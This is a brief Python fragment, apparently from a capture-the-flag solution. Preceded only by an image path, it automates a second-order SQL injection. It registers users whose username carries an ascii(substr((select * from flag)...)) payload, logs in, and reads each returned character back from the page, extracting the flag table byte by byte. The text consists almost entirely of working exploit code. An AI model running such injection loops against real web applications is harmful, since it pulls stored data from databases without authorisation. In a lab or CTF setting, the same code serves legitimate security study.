 m = ''
for i in range(100):
    payload = "0'+ascii(substr((select * from flag) from {} for 1))+'0".format(i+1)
    register = {'email':'abc{}@qq.com'.format(i),'username':payload,'password':'123456'}
    login = {'email':'abc{}@qq.com'.format(i),'password':'123456'}
    req = requests.session()
    r1 = req.post(url+'register.php',data = register)
    r2 = req.post(url+'login.php', data = login)
    r3 = req.post(url+'index.php')
    html = r3.text
    soup = BeautifulSoup(html,'html.parser')
    UserName = soup.span.string.strip()
    if int(UserName) == 0:
        break
    m += chr(int(UserName))